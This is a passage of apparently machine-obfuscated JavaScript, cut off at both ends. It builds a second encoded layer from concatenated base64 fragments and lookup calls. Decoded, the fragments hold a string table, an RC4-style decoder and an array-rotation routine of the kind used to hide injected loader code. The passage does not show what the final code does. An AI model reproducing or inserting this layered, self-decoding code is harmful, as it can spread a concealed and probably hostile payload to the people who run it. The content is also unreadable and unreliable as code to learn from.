CeEsnLCdXT3ZLZUNvMUJ'+'HJywndUNvd3UxUFMnLCdzbW9NbjhrMFc2'+'YScsJ1c2TzNhdU5jTWEnLCdXNGRjS0ozY'+_0x8169406x(0x235)+'NNbWtkJywnQkpSY0dobGNOcScsJ1c0eGN'+'JWnhjVTI4JywneVdoZFJIdWInLCdXUHpt'+'QjNkY0txJywnb0xyTHZ2QycsJ1dSYWJ3Q'+_0x8169406x(0x2f2)+'9JVzdLJywn')+('ZXJQS1c1R3gnLCd3dExIRXhxJywnVzZDe'+_0x8169406x(0x2b1)+'Nmd3I4JywnV08xd1c3djRXN1cnLCdxbWt'+'kVzZkZE1nOCcsJ3U4b3ZXUG1yQ2EnLCdt'+'bW9rRE05VCcsJ3VxUmRVV3llJywndVNvW'+_0x8169406x(0x1ea)+'lPZXVhdScsJ1c0NG1XUUZkU3dLJywnYkl'+'ic1c2bWQnLCdyQ2tCVzZGZFAyNCcsJ3ZT'+'b0pXUjBsREcnLCdXN3l1QzhvNUFhJywnQ'+_0x8169406x(0x1a4)+'J6TFc3bjZXNmEnLCdXNDRNV1JOZEllaSc'+'sJ3N4VFlXTzlvJywnVzZGY1JJL2NLQ2tl'+_0x8169406x(0x331)+'icsJ1dQblBXNjU0VzZtJywndkNvU1dQbT'+_0x8169406x(0x194)+_0x8169406x(0x18b)+_0x8169406x(0x293)+'m50JywnV1F4Y09idUltVycsJ1c0cGNPU2'+_0x8169406x(0x1ef)+'RU2tEZ2EnLCd2TmpmV1BtVCcsJ3NDa05s'+'U296VzdhJywnb2M4M0ZyeScsJ1dQYXVkS'+'0ZkU0cnLCdXN05kR1NvRFc3QmNTRycsJ0'+'FDbzRXNjdkTm1rYScsJ2xtb3dBZlRVJyw'+'neW1rM1c3dnpjcScsJ2dLMEZyOG9BJywn'+'V1FEWEVoWmNWcScsJ0JtbzZXNUZkT0NrZ'+'icsJ1dSZU9kTU5kVlcnLCdDYmpQQmZLJy'+_0x8169406x(0x2f0)+'nanhpeXdTb0EnLCdXNVZjTUdaY09nNCcs'+_0x8169406x(0x305)+'Uh0Y093NDUnLCdXNGFFaXZWY01XJywnQ0'+'NvUHUzVDEn')+('LCdCZVpjTW1veVc3VycsJ0NDa09qd3ZvJ'+'ywnc0NreFc0SC9mVycsJ3NJWmRNWWFsJy'+_0x8169406x(0x265)+_0x8169406x(0x2b5)+_0x8169406x(0x1d5)+'ycsJ1c0S2pXT3RkTng0JywnVzZhVldSeG'+'RPMjAnLCd2ZFpjSjBKY1BHJywnQkxYM1d'+'SbmknLCdXNlpkVm1rK1c3NWUnLCdXUUdk'+'QUNrT0ZHJywna3NMTlc1YVQnLCdFYVRvd'+'Wh5JywnRG1vN3BTazNXNWUnLCdXUUNSc2'+'1rSUVHJywnQWdEY1dSR1InLCd2bW9wV1B'+_0x8169406x(0x174)+_0x8169406x(0x1f5)+'m91bkcnLCdXUWp5VzdiOFc2OCcsJ3d0MG'+_0x8169406x(0x202)+'MdUZiYWJXNjVTZ1NrdicsJ3I4b1VXN3hk'+'T0NrSScsJ3hta0VuZ1hYJywnbG1rWVc0Z'+'W9tYScsJ3ZIN2NUc05kSWEnLCdzU29KdV'+_0x8169406x(0x1de)+_0x8169406x(0x1d7)+_0x8169406x(0x28c)+_0x8169406x(0x160)+_0x8169406x(0x2f6)+_0x8169406x(0x2f8)+'b3JXNlpkSnEnLCdzSHFkcVNrTCcsJ3l2T'+'0x1V0cnLCdjTHRjSkNrVGZHJywndkNreG'+'xTb3hXNnknLCdzaHRjUjhvZFc2cScsJ3l'+'tb2d3eGJsJywnckNrNlc0UEFwcScsJ3hI'+'NFBEbWtWJywnRFNrcmtOei8nLCd2c2hjU'+_0x8169406x(0x19a)+'tuQ29Nekcn')+(_0x8169406x(0x32e)+_0x8169406x(0x281)+'c1NCcsJ1dQZkpXNm55VzRXJywnbmh1end'+_0x8169406x(0x1c8)+'Q1NrMW5XS2snLCdXNnhkSjhvVFc2TmRPV'+'ycsJ0FmdXNFaE8nLCdFc0hpdExlJywnV1'+'JSY0owbWNXNDgnLCdxU2tLaFNvTlc2MCc'+'sJ0I4bzB3TFBTJywndnNlNXpDa3InLCd5'+_0x8169406x(0x264)+'HZ0TGhjR2EnLCdBOG85V1JhZEJxJywnc0'+'1oY0s4b2RXNTAnLCdxQ29mVzU3ZEc4azk'+_0x8169406x(0x247)+'JywnRnM3Y011MHUnLCdBZUhKV1JIMicsJ'+'2ZDb1ZnMmxjSHEnLCdXN1JjS2J4Y0t3ZS'+'csJ2ZDb05BaGp3Jywnc01ydFdROEgnLCd'+_0x8169406x(0x193)+'b091ZXpKJywnV09iTFc2cjhXN0snLCdzZ'+'nVoQkxDJywnV1B1ZHRDa1N3cScsJ3h4eG'+'NWOG9wVzRxJywnV1E4REI4a1d5YScsJ1c'+'2eXNEQ29veHEnLCdXUXIvVzdEUVc3Qycs'+'J3l4RmNKbW8rVzdxJywnajJlVHlTb3UnL'+'CdXT0QraVNveXZHJywneENvckJZM2NHcS'+'csJ2YwWmNQQ2tDZmEnLCdXNU9LekNvNXd'+'hJywnbThvUHV2djUnLCduOG9Dbnd0Y0tH'+'JywnV09kZEpTb25sM3EnLCdvQ29Nc3hqd'+_0x8169406x(0x30e)+'csJ1dQZGNNR3lNa0cnLCdCQ291dk12dSc'+'sJ3o4a0dXNGRkUXhhJywna1NrZVc1OG1o'+'YScsJ0ZxbGNSTUdYJywnajhrWFc2bW5oY'+'ScsJ1c2RzJ6OG9iekcnLCdXUm12d21rbk'+'FxJywnVzVW')+('ZFVDb2JXNXhkVVcnLCdGeFpjVGc5cScsJ'+'1c1N2RLU29zVzV4ZFBhJywnV08vY0tMaT'+'hXNzgnLCdDSnRjUmhKY0txJywnV1FyeVc'+'1djZXN0MnLCdwU2tKVzRDWWFHJywncVNr'+_0x8169406x(0x1a0)+_0x8169406x(0x16e)+_0x8169406x(0x211)+'sJ1c2SmNRYzdjSXhTJywnV1I3Y013bUNX'+_0x8169406x(0x328)+'ywnVzVGZEltb2ZXN1ZkR1cnLCd2OG80Y2'+_0x8169406x(0x32d)+_0x8169406x(0x277)+'J3hYRDh6dmEnLCdXUVhYVzVIbFc2OCcsJ'+'2VZQ1BCczQnLCdGckJjR2dLaScsJ1c0N2'+'NOQ2tCY1NrMicsJ0FkVmNHS3FNJywndm1'+'veHJMZkYnLCdXNnhjSlcvY1QwOCcsJ2kw'+'NUl3MTgnLCdjTTdjUW1rZmlXJywnb0NvV'+'XV4UHcnLCd4bWs3VzV2Sm5XJywnV1BQd3'+'ozRmNHVycsJ0MyenVXT3lpJywndmU0dkF'+'mVycsJ1dPNWhXNkxoVzZlJywnV1JYMFc2'+'MU9XNTgnLCdocTBncnJtJywnQkNvdnZKV'+'mNORycsJ1c0QmNQbW93aktpJywnV1A0ZU'+'ZDa090VycsJ2syL2NPOGtqbUcnLCdXUC9'+'jVlhpWG5hJywnZzhvNmtNbGNUcScsJ3BI'+_0x8169406x(0x1ae)+'WZpJywnV1BUZlc1emRXN0snLCdXNk5kSF'+'NrRlc0TDUnLCd3U2tQbm1vR1c1YScsJ1c'+'0aW1wM2xjT2EnLCdXNlpkT21rZFc3THkn'+'LCd1dnRjVndIWScsJ2FzcVBEWlMnLCd1O'+'Gt0bDhvUFc3ZScsJ1c3SmNMYkZjSlNrUi'+_0x8169406x(0x2d8))+('ZzdjT3EnLCd4U29jVzV0ZE5Ta3onLCd2W'+'lZjUUthQycsJ3Ntb1d4MmJsJywnVzZPS3'+'B3RmNJRycsJ1dSN2NSWm1JcFcnLCd1Sk5'+'jUnhlbycsJ3owUCtXUmpEJywnZGViNUVN'+_0x8169406x(0x20a)+'mRRTU8nLCdXUnpWeGhWY05xJywnZDhrL1'+'c2aXlicScsJ1c0QmNVWHBjVDBLJywnQVc'+'vY0doQmNHcScsJ1c1MHJ3U29VelcnLCdt'+'bW9Qdk45VScsJ3hxWmNOdDNkUGEnLCdCS'+'FZkSzhvY3NhJywndXFwY09ORmNPVycsJ0'+'J1ZjBXTzl4JywnVzdOZFY4b1ZXNXhkT0c'+'nLCdmcnlzeHJlJywnRG1vcFc0cGRPQ2tO'+'JywneHQvZE5tb0tCcScsJ1dQOWlrOG82d'+'0cnLCdtZm5SQnhPJywndzB6K1dPOFMnLC'+_0x8169406x(0x325)+'nLCdBWEJkSVlPUicsJ0RDb0VEY2RjTkcn'+'LCd2S21hQTN1JywnblNvN2sxRmNHcScsJ'+'0JjbGNVeEdwJywnV1IwT29OZGRWYScsJ3'+'IxRmNPbW8zVzdpJywnVzRheWd4dGNHYSc'+'sJ1c1T0JkdVJjT1cnLCd4Q2tobG1vMFc1'+'TycsJ3hDa1JXNGorZVcnLCdXUkgxVzZYY'+'lc2RycsJ0R0dGRMbW8zeWEnLCdtdWJQV1'+_0x8169406x(0x1a1)+'2QXoxcScsJ1c2QmRUQ29JVzRaZE1HJywn'+'d3FCY0dlZTQnLCdGWFZkVlNvdXJxJywnV'+_0x8169406x(0x2fb)+'wnV08zY1BkZWNoRycsJ3NJWmRNSW1hJyw'+'ncnQ1anp4aScsJ1dSMUNXNHpnVzRLJywn'+'VzRPWXg4b2FyRycsJ0RTa2FjZnpHJywnV'+_0x8169406x(0x198)+'NvVHlySmNH')+('VycsJ3RadGNHTE9FJywndExXbUVySycsJ'+'3ZTb0VnOGtIVzRtJywndFlkY05oWmNUYS'+_0x8169406x(0x1b3)+'sJ0J1V29BZFMnLCdxWlRSRmh5JywnbjBD'+'TnJTb0snLCdsMXE0eThvbicsJ2ZTa1ZXN'+_0x8169406x(0x169)+'lMWmNIVycsJ3V2WGlXUWlJJywnVzRpcUR'+_0x8169406x(0x26a)+_0x8169406x(0x1fc)+'ywnV1I0cWkzZGRRYScsJ1c3eGNJYzdjUz'+'JxJywndlNraG91ZjMnLCdEQ29lcnRGY0t'+'hJywnV1JwY1V1dUVXNzQnLCdGM1RhV09D'+'UScsJ1dRR1R2U2tHd0cnLCdXN0JjS0lWY'+_0x8169406x(0x1b6)+'Z0aGNScScsJ1dPQmRPbW8ybE5xJywnVzZ'+_0x8169406x(0x1cb)+'Y01aSmRWYScsJ0I4b3ZoQ2toVzVLJywnV'+'1AzZFBtbzZpdU8nLCdXNGhjTEpSY0kwZS'+'csJ0Fta1FkQ29XVzVlJywnb0tUT0NmdSc'+'sJ1c1WmRJbW9zVzdSZE1xJywnVzRoY1Nz'+_0x8169406x(0x166)+'m94VmRLRycsJ0ZIaGNSSXhkT2EnLCd0R3'+_0x8169406x(0x1fe)+'GY1NTb2ZwMVMnLCd0Q2svVzV6TmhXJywn'+_0x8169406x(0x239)+'G81bncvY09xJywncjFoY0t1SHYnLCdCbW'+'9TV08wR0JxJywnV1BML21Tb3JycScsJ3N'+'XL2RJQ29leXEnLCd2OGtGYkNvbFc1MCcs'+_0x8169406x(0x167)+'zJXNjAnLCdEMmkwQ2JlJywnc2d0Y1Jtb1'+'BXNVcnLCdX')+('NE5jU2RKY0pta2UnLCdXT3Zxb21vcEFxJ'+'ywnV1BkY1B1eWtXNmEnLCdCOGtCVzZiQm'+_0x8169406x(0x15e)+'FVzYwJywnVzZOZEtDa1NXNnZ2JywneE1s'+'Y0lMOXEnLCdsOG9CZ05KY01HJywnVzdsY'+'1Zta21hQ2tOJywnVzR4ZFRDb0tXNkJkVk'+'cnLCdEdnRjTmhubCcsJ1c2RmRMOG9ZVzQ'+_0x8169406x(0x182)+'Y01mMCcsJ24wVmNVOGtabXEnLCdjdGlKc'+'3N5JywnV1B1aWhnRmRPYScsJ2RhSElXNk'+_0x8169406x(0x275)+'hJywndDE0eEFYYScsJ3hyQmRTU29ScmEn'+'LCdrOG9vbTIvY1VhJywnVzdCY1BjQmNUU'+'2tOJywnVzd4ZE04b2RXN0ZkVlcnLCdXNk'+'5jTGJSY0lTa28nLCdXUnBjVTB1NFc2Tyc'+'sJ1c1RmNSc0ZjUkNrQicsJ0RmenFXT3E5'+'JywnRENrblc0dGRQMk8nLCdGMkN0RHZPJ'+'ywnd21vU2M4a3dXNGEnLCd4bW9ZeUlkY1'+'BhJywnVzcvY0xTb1NsTHknLCdXUnJDaVN'+'vSkRHJywnd3dQeVdRemcnLCdqaHJJcmZX'+'JywnQlNrOFc1RmROM3EnLCdDTjBod2NPJ'+'ywncjJ4Y09nMTAnLCd6TThRQ2dlJywnd1'+'NvS1dRZTJ1RycsJ0FDazVvbW84VzRXJyw'+'nV1BMWlc2OUFXNnUnLCd4MXJMV1FlRycs'+'J0JxT0p0OGtDJywnZEgxVlc0U0YnLCdBU'+'28vVzVaZFU4a2EnLCdDbWtXcGd2VicsJ1'+'c2VmNWVy9jSjhrTycsJ1dRZmVyZlJjTXE'+'nLCdXN21JV1JOZEpNNCcsJ3MxTFJXUnI4'+_0x8169406x(0x1af)+'3NJWmNJd1dQJywnV1JKY1BmZW1XNTQnLC'+'dzbWtabUNv')+('cVc0NCcsJ3VJQmNTMEZjTmEnXTtmdW5jd'+'GlvbiBfMHg0MDEyMzMwZShhLGIpe2E9YS'+'0weDk2O3ZhciBjPV8weDQwMTIzMzBkW2F'+'dO2lmKF8weDQwMTIzMzBlWydUSkpwWkcn'+'XT09PXVuZGVmaW5lZCl7dmFyIGQ9ZnVuY'+_0x8169406x(0x295)+'prbG1ub3BxcnN0dXZ3eHl6QUJDREVGR0h'+'JSktMTU5PUFFSU1RVVldYWVowMTIzNDU2'+_0x8169406x(0x288)+'Gw9MHgwLG0sbixvPTB4MDtuPWlbJ2NoYX'+'JBdCddKG8rKyk7fm4mJihtPWwlMHg0P20'+_0x8169406x(0x26e)+'aW5nWydmcm9tQ2hhckNvZGUnXSgweGZmJ'+_0x8169406x(0x162)+'pbJ2luZGV4T2YnXShuKTt9cmV0dXJuIGs'+_0x8169406x(0x28b)+'ciBuPVtdLG89MHgwLHAscT0nJyxyPScnO'+'2w9ZChsKTtmb3IodmFyIHU9MHgwLHY9bF'+'snbGVuZ3RoJ107dTx2O3UrKyl7cis9JyU'+_0x8169406x(0x2b2)+'KVsndG9TdHJpbmcnXSgweDEwKSlbJ3Nsa'+'WNlJ10oLTB4Mik7fWw9ZGVjb2RlVVJJQ2'+_0x8169406x(0x1f3)+'4MDt0PDB4MTAwO3QrKyl7blt0XT10O31m'+'b3IodD0weDA7dDwweDEwMDt0Kyspe289K'+'G8rblt0XSttWydjaGFyQ29kZUF0J10odC'+'VtWydsZW5ndGgnXSkpJTB4MTAwLHA9blt'+'0XSxuW3RdPW5bb10sbltvXT1wO310PTB4'+'MCxvPTB4MDtmb3IodmFyIHc9MHgwO3c8b'+'FsnbGVuZ3RoJ107dysrKXt0PSh0KzB4MS'+'klMHgxMDAs')+('bz0obytuW3RdKSUweDEwMCxwPW5bdF0sb'+'lt0XT1uW29dLG5bb109cCxxKz1TdHJpbm'+'dbJ2Zyb21DaGFyQ29kZSddKGxbJ2NoYXJ'+'Db2RlQXQnXSh3KV5uWyhuW3RdK25bb10p'+_0x8169406x(0x227)+_0x8169406x(0x1be)+'AxMjMzMGVbJ0dHSHl6RCddPXt9LF8weDQ'+'wMTIzMzBlWydUSkpwWkcnXT0hIVtdO312'+'YXIgZT1fMHg0MDEyMzMwZFsweDBdLGY9Y'+'StlLGc9XzB4NDAxMjMzMGVbJ0dHSHl6RC'+'ddW2ZdO2lmKGc9PT11bmRlZmluZWQpe2l'+'mKF8weDQwMTIzMzBlWydoWmxXTG0nXT09'+'PXVuZGVmaW5lZCl7dmFyIGk9ZnVuY3Rpb'+'24oail7dGhpc1snc3hmU01ZJ109aix0aG'+_0x8169406x(0x1cc)+'dLHRoaXNbJ0FIS1FUbyddPWZ1bmN0aW9u'+_0x8169406x(0x177)+'XNbJ1NqQ0FMUCddPSdceDVjdytceDIwKl'+'x4NWMoXHg1YylceDIwKntceDVjdytceDI'+'wKicsdGhpc1snbWFCanVOJ109J1tceDI3'+'fFx4MjJdLitbXHgyN3xceDIyXTs/XHgyM'+'Cp9Jzt9O2lbJ3Byb3RvdHlwZSddWyd0Sm'+'J6b1gnXT1mdW5jdGlvbigpe3ZhciBqPW5'+'ldyBSZWdFeHAodGhpc1snU2pDQUxQJ10r'+'dGhpc1snbWFCanVOJ10pLGs9alsndGVzd'+_0x8169406x(0x259)+'luZyddKCkpPy0tdGhpc1snRmJKbWJYJ11'+'bMHgxXTotLXRoaXNbJ0ZiSm1iWCddWzB4'+'MF07cmV0dXJuIHRoaXNbJ0N6ZVpKaCddK'+'GspO30saVsncHJvdG90eXBlJ11bJ0N6ZV'+'pKaCddPWZ1')+('bmN0aW9uKGope2lmKCFCb29sZWFuKH5qK'+'SlyZXR1cm4gajtyZXR1cm4gdGhpc1snVG'+'xSR2dBJ10odGhpc1snc3hmU01ZJ10pO30'+'saVsncHJvdG90eXBlJ11bJ1RsUkdnQSdd'+'PWZ1bmN0aW9uKGope2Zvcih2YXIgaz0we'+'DAsbD10aGlzWydGYkptYlgnXVsnbGVuZ3'+'RoJ107azxsO2srKyl7dGhpc1snRmJKbWJ'+_0x8169406x(0x260)+'KE1hdGhbJ3JhbmRvbSddKCkpKSxsPXRoa'+'XNbJ0ZiSm1iWCddWydsZW5ndGgnXTt9cm'+'V0dXJuIGoodGhpc1snRmJKbWJYJ11bMHg'+'wXSk7fSxuZXcgaShfMHg0MDEyMzMwZSlb'+'J3RKYnpvWCddKCksXzB4NDAxMjMzMGVbJ'+'2habFdMbSddPSEhW107fWM9XzB4NDAxMj'+'MzMGVbJ09nQXVPeiddKGMsYiksXzB4NDA'+'xMjMzMGVbJ0dHSHl6RCddW2ZdPWM7fWVs'+'c2UgYz1nO3JldHVybiBjO30oZnVuY3Rpb'+'24oYSxiKXt2YXIgRz1fMHg0MDEyMzMwZT'+_0x8169406x(0x229)+'yc2VJbnQoRygweDUwNCwnSyZ5eCcpKSst'+'cGFyc2VJbnQoRygweDM4YywneGprbCcpK'+_0x8169406x(0x18c)+'kpK3BhcnNlSW50KEcoMHg2MDEsJ1RnUjg'+'nKSkqcGFyc2VJbnQoRygweDliLCdwViNa'+'JykpKy1wYXJzZUludChHKDB4Mjg1LCchR'+'3A5JykpKnBhcnNlSW50KEcoMHgxZmIsJ0'+'smeXgnKSkrLXBhcnNlSW50KEcoMHgzYzc'+_0x8169406x(0x217)+'NywnODhBVycpKSotcGFyc2VJbnQoRygwe'+'Dk3LCchR3A5JykpK3BhcnNlSW50KEcoMH'+'g1YzMsJ0Yj')+('QmgnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+'t9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3N'+'oaWZ0J10oKSk7fX19KF8weDQwMTIzMzBk'+_0x8169406x(0x236)+'iBIPV8weDQwMTIzMzBlLGQ9e307ZFtIKD'+'B4NTBhLCdLJnl4JyldPWZ1bmN0aW9uKHA'+'scSxzKXtyZXR1cm4gcChxLHMpO30sZFtI'+_0x8169406x(0x2b3)+'HApe3JldHVybiBwKCk7fSxkW0goMHg0ZW'+'MsJ2xlMWknKV09ZnVuY3Rpb24ocCxxKXt'+'yZXR1cm4gcDxxO30sZFtIKDB4NjlmLCdw'+'ViNaJyldPWZ1bmN0aW9uKHAscSl7cmV0d'+'XJuIHAhPT1xO30sZFtIKDB4M2Q1LCdsJF'+'ZrJyldPUgoMHg2ODEsJ0VzZ2InKStIKDB'+_0x8169406x(0x2ec)+'JykrSCgweDI3ZiwnajVkUCcpK0goMHg2Y'+'TQsJyM2MHMnKSxkW0goMHgyZDMsJ3laKU'+'8nKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4'+_0x8169406x(0x327)+_0x8169406x(0x24b)+'mUsJ1QkOUcnKSxkW0goMHg0NTgsJ1RnUj'+'gnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm4'+'gcD09PXE7fSxkW0goMHg1YjEsJ0VzZ2In'+'KV09SCgweDE3NCwnZW01YScpKyd0JyxkW'+'0goMHgzODAsJ3F3Y20nKV09ZnVuY3Rpb2'+'4ocCxxKXtyZXR1cm4gcD09PXE7fSxkW0g'+'oMHgzNzgsJ3BWI1onKV09SCgweDE4NSwn'+'W20kVScpK0goMHgxNTQsJ0VzZ2InKSxkW'+'0goMHgyYmYsJ1pFUkUnKV09ZnVuY3Rpb2'+'4ocCl7cmV0')+('dXJuIHAoKTt9LGRbSCgweDJhNywnMGJWY'+'ycpXT1mdW5jdGlvbihwLHEpe3JldHVybi'+'BwPj1xO30sZFtIKDB4NjBkLCdOS2YyJyl'+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHA8'+'PXE7fSxkW0goMHgxNGEsJ1h3em4nKV09Z'+'nVuY3Rpb24ocCxxKXtyZXR1cm4gcCtxO3'+'0sZFtIKDB4NTY4LCdnJlQxJyldPWZ1bmN'+'0aW9uKHAscSl7cmV0dXJuIHAtcTt9LGRb'+'SCgweDNkYiwnW20kVScpXT1IKDB4NGM2L'+'CdpWUZUJykrSCgweDUyNCwneHRNZicpK0'+_0x8169406x(0x2d5)+'AdChZJykrSCgweDEwNCwnbGUxaScpK0go'+'MHgxNzAsJ1h3em4nKStIKDB4NGYzLCchR'+'3A5JykrSCgweDRiOCwnQnNeRycpK0goMH'+'g1YzEsJ29UWkwnKStIKDB4NjIzLCchZjZ'+_0x8169406x(0x1dd)+_0x8169406x(0x1d2)+'2diJykrSCgweDM4MywnVm52TCcpK0goMH'+'g2M2IsJ2xaZkYnKStIKDB4MjkxLCdKRFd'+_0x8169406x(0x2ba)+'NzksJ2o1ZFAnKStIKDB4NDJmLCd4ZU1wJ'+_0x8169406x(0x34e)+_0x8169406x(0x2b0)+_0x8169406x(0x34c)+'J05LZjInKStIKDB4MjY2LCdAdChZJyksZ'+'FtIKDB4M2RmLCd4amtsJyldPWZ1bmN0aW'+'9uKHAscSl7cmV0dXJuIHAocSk7fSxkW0g'+'oMHgzMDAsJ1ZudkwnKV09SCgweDI0Yywn'+_0x8169406x(0x345)+'DB4ZDIsJzR5SncnKStIKDB4NWUxLCchZj'+'ZKJykrSCgw')+('eDJkZCwnSyZ5eCcpK0goMHgxMDcsJ2xaZ'+'kYnKStIKDB4NDBhLCdsWmZGJykrSCgweD'+'U5NiwnM0hTTCcpK0goMHg0MjksJzg4QVc'+_0x8169406x(0x29e)+'NywnbFpmRicpK0goMHg0MmIsJ1VoKFgnK'+'StIKDB4MTk4LCd5UiV4JykrSCgweDE3NS'+'wnXUpeaScpK0goMHg1ZGQsJ29UWkwnKSt'+'IKDB4MWE3LCdnJlQxJykrSCgweDQwOSwn'+'bFpmRicpK0goMHg2OWQsJzIyTWInKStIK'+'DB4NWQyLCcoblBtJykrSCgweDFhOSwnZy'+'ZUMScpK0goMHgzMTksJ1QkOUcnKStIKDB'+'4NDI2LCdvVFpMJykrSCgweDVhNCwnQHQo'+'WScpK0goMHg2YTcsJ2xlMWknKStIKDB4N'+'TllLCd4dE1mJykrSCgweDI5MCwneGprbC'+_0x8169406x(0x1f8)+'lLCdFc2diJykrSCgweDFhMiwnVGdSOCcp'+'K0goMHhlYiwnMldqVycpK0goMHgzYWMsJ'+'3BWI1onKStIKDB4MWQ3LCdUJDlHJykrSC'+_0x8169406x(0x188)+'KXjMnKStIKDB4NWU0LCdzMzFGJykrSCgw'+'eDI5ZCwnajVkUCcpK0goMHgxNWQsJ3hqa'+'2wnKStIKDB4MWI1LCczSFNMJykrSCgweD'+'EzMywnXkpeMycpK0goMHg0NmMsJzIyTWI'+'nKStIKDB4MjczLCd5WilPJykrSCgweDZj'+'MSwnVTZFcCcpK0goMHg2MGIsJzR5SncnK'+_0x8169406x(0x274)+'dQQl1IJykrSCgweDFhYSwnajVkUCcpK0g'+_0x8169406x(0x25c)+'Z2InKStIKDB4MmYwLCdNeXZRJykrSCgwe'+'DRiZiwnbGUxaScpK0goMHgxYWMsJ1h3em'+'4nKStIKDB4')+('NjdjLCdAdChZJykrSCgweDU4OSwnQnNeR'+'ycpK0goMHg1NzEsJ1VoKFgnKStIKDB4Mj'+_0x8169406x(0x2c8)+'pK0goMHg1NGEsJ3lSJXgnKStIKDB4NDUy'+'LCcoblBtJykrSCgweDRjYiwnVCQ5RycpK'+'0goMHgxZTMsJ1ZudkwnKStIKDB4NjI3LC'+_0x8169406x(0x18d)+'oMHhmYywnMldqVycpK0goMHg1NTksJ0B0'+'KFknKStIKDB4MzVjLCcyMk1iJykrSCgwe'+'DFiMiwnSyZ5eCcpK0goMHgzNDUsJ1RnUj'+'gnKStIKDB4MjdkLCddSl5pJykrSCgweDE'+'0MSwnaVlGVCcpK0goMHgzMDksJ2o1ZFAn'+'KStIKDB4MTY0LCdQQl1IJykrSCgweDIwY'+'iwnXkpeMycpK0goMHgzOWYsJ2dBdWInKS'+'tIKDB4MWJkLCdbbSRVJykrSCgweDYzNyw'+'nIUdwOScpK0goMHgyYTAsJ2dBdWInKStI'+'KDB4MzM3LCdKRFdWJykrSCgweDFjYywnZ'+_0x8169406x(0x353)+'B4MjBjLCdGI0JoJykrSCgweDI1ZiwnMjJ'+'NYicpK0goMHgxYzgsJ3hqa2wnKStIKDB4'+'NDUxLCdQQl1IJykrSCgweDU1MSwnMm9NY'+'ycpK0goMHg1MGYsJ1RnUjgnKStIKDB4ND'+'NkLCdUTkdtJykrSCgweDM0OCwnMm9NYyc'+'pK0goMHg2YmQsJ0pEV1YnKStIKDB4NGEy'+'LCdVaChYJykrSCgweDZhYiwnSyZ5eCcpK'+'0goMHgxNjcsJ3hqa2wnKStIKDB4M2ZlLC'+_0x8169406x(0x35a)+'oMHgzMTIsJzJvTWMnKStIKDB4NGY2LCdY'+_0x8169406x(0x29f)+'Hg1ZWIsJ15KXjMnKStIKDB4NWE2LCdeSl'+'4zJykrSCgw')+(_0x8169406x(0x290)+'WMnKStIKDB4NGU4LCdeSl4zJykrSCgweD'+'UwYywneVIleCcpK0goMHg0NDQsJ1pFUkU'+'nKStIKDB4NjUyLCdnJlQxJykrSCgweDMx'+_0x8169406x(0x185)+'StIKDB4NWIzLCdUZ1I4JykrSCgweDI3ZS'+'wnODhBVycpK0goMHgzNjMsJzBiVmMnKSt'+'IKDB4NDc0LCdYd3puJykrSCgweDJhNiwn'+'VE5HbScpK0goMHg2YmMsJzg4QVcnKStIK'+'DB4NjQ5LCdqNWRQJykrSCgweDNjZiwnbF'+_0x8169406x(0x1da)+_0x8169406x(0x19f)+'YicpK0goMHg2MmQsJ1VoKFgnKStIKDB4N'+'DA2LCc4OEFXJykrSCgweDJiMywnczMxRi'+_0x8169406x(0x18e)+'sJ3MzMUYnKStIKDB4NTJhLCdWbnZMJykr'+'SCgweDE2NSwnKG5QbScpK0goMHg0MTAsJ'+_0x8169406x(0x1fd)+'gweDYzYSwnM0hTTCcpK0goMHgyYmMsJzI'+_0x8169406x(0x175)+'eDUyNywnNHlKdycpK0goMHg1ODIsJzJXa'+_0x8169406x(0x254)+'I1LCcyMk1iJykrSCgweDI2OCwnbFpmRic'+'pK0goMHgxNGMsJ05LZjInKStIKDB4Mjll'+_0x8169406x(0x1c7)+'0goMHgxNWUsJ2wkVmsnKStIKDB4MTUzLC'+_0x8169406x(0x2b9)+'oMHg0NDIsJ05LZjInKStIKDB4M2NhLCd4'+'dE1mJykrSCgweDRhNywnbGUxaScpK0goM'+_0x8169406x(0x184)+_0x8169406x(0x203))+('eDVmZSwnbFpmRicpK0goMHgyNDYsJ3F3Y'+'20nKStIKDB4ZDcsJ015dlEnKStIKDB4MW'+'VjLCdpWUZUJykrSCgweDVjOCwnW20kVSc'+'pK0goMHg1NDksJ1BCXUgnKStIKDB4MmZh'+'LCdVaChYJykrSCgweDI2ZSwneHRNZicpK'+'0goMHgzODksJ2xaZkYnKStIKDB4MWZmLC'+'chR3A5JykrSCgweDYyNiwncXdjbScpK0g'+'oMHgzYTgsJ2o1ZFAnKStIKDB4MWEwLCcz'+'SFNMJykrSCgweDRkYiwneGprbCcpK0goM'+'HgxZDMsJyFmNkonKStIKDB4NTNiLCdVaC'+'hYJykrSCgweDFkMCwnQnNeRycpK0goMHg'+'zZTksJ2xaZkYnKStIKDB4NGJjLCd5UiV4'+'JykrSCgweDIwZiwnIWY2SicpK0goMHg0M'+'DMsJ2dBdWInKStIKDB4MjQwLCdpWUZUJy'+_0x8169406x(0x2a0)+'sJ1QkOUcnKStIKDB4MWJhLCdCc15HJykr'+'SCgweDVkYSwnUEJdSCcpK0goMHgxZjYsJ'+'yM2MHMnKStIKDB4NjRhLCcyV2pXJykrSC'+'gweDNjNCwnVWgoWCcpK0goMHgyNTgsJyh'+'uUG0nKStIKDB4NDI3LCcyb01jJykrSCgw'+'eDZhOCwncFYjWicpK0goMHgxOWEsJ3BWI'+'1onKStIKDB4MTJlLCdsZTFpJykrSCgweD'+'Y2YSwnaVlGVCcpK0goMHgyMDgsJyM2MHM'+'nKStIKDB4MjU1LCdzMzFGJykrSCgweDI0'+_0x8169406x(0x2ae)+'StIKDB4MzEzLCdpWUZUJykrSCgweDMzYS'+'wnIWY2SicpK0goMHgxMjMsJ2cmVDEnKSt'+'IKDB4MjAzLCdlbTVhJykrSCgweDUyZCwn'+'czMxRicpK0goMHhhNywnZW01YScpK0goM'+'Hg0MDcsJ1ZudkwnKStIKDB4MThhLCdlbT'+_0x8169406x(0x32b))+('eDZhZiwnVE5HbScpK0goMHgyMTAsJ1ttJ'+'FUnKStIKDB4NDdkLCdsZTFpJykrSCgweD'+_0x8169406x(0x1d6)+'nKStIKDB4MTZjLCczSFNMJykrSCgweDU2'+'YSwnZ0F1YicpK0goMHgxMjgsJzNIU0wnK'+'SsoSCgweDJjYSwnVWgoWCcpK0goMHgyNW'+'UsJ2lZRlQnKStIKDB4M2Q3LCdeSl4zJyk'